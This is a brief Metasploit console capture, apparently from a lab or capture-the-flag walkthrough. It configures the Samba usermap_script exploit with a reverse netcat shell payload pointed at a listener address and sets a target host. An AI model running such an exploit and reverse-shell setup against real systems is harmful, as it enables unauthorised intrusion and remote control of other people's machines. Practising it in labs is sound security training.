 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.11.4       yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.2.25.55
RHOSTS => 10.2.25.55